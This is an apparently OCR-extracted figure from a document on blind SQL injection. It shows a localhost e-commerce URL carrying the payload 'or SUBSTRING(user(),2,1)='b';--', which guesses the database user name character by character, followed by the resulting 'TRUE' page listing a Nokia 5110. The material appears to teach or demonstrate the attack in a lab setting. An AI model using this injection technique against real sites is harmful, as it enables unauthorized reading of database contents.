 http://localhost/ecommerce.php?id=9999 or SUBSTRING(user(),2,1)='b';--
Ecommerce
TRUE
Welcome to our cell phones store:
Product features:
Number of products found: 2
NOKIA
NOKIA
Menu
C
Name: Nokia 5110
Price: $199
Desc: Whenever you're in the mood to express yourself, just snap on the
Xpress-on cover of your choice and change the look of your Nokia 5110 phone
in mere seconds.
Anton Mihaita ADrian ID